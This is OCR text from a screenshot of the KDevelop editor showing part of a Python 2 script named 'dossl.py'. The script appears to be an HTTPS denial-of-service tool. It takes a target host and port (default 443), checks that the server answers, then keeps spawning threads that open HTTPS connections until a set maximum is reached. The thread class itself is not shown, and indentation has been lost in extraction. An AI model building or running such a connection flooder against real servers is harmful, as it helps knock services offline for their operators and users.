 default: - [ /home/daver/Downloads/dossl.py ] — KDevelop
Session Project Run Navigation Datei Bearbeiten Extras Ansicht Lesezeichen Code Window > Code
Build Stop Stop All Debug Execute > Quick Open... < Outline...
Scratchpad dossl.py scratch:procedure Line: 92 Col: 1
Filter...
procedure
# here we get the server/IP and the optional port
if cmdargs[1].find(":") >= 0:
port = int(cmdargs[1].split(":",)[1])
host = str(cmdargs[1].split(":",)[0])
else:
port = "443" # defaults to port 443 for https
host = str(sys.argv[1])
# try to reach the host on the specified port and bail out gracefully if it doesn't answer
s = socket.socket()
s.settimeout(90)
try:
s.connect((host, int(port)))
except socket.error:
print "Script terminated: Server "+host+" unreachable on port "+str(port)+"."
print "Check address or try another port for https."
sys.exit(0)
# now spawn the threads as defined above in it's class
while n<=maxconns+1: # stop if the maximum number of connections is reached
for t in range(1, threadnumber):
if n<maxconns+1: # don't do anything if the maximum number of connections is reached
# here we will spawn a number of threads as defined above:
current = httpsthread(host,port)
current.start()
time.sleep(1) # this puts the script to sleep for a (n)umber of seconds between spawning
threads
# end of file
Command to run this scratc...
Documents
Scratchpad
Projects
Filesystem
Classes
External Scripts
Problems Konsole Code Browser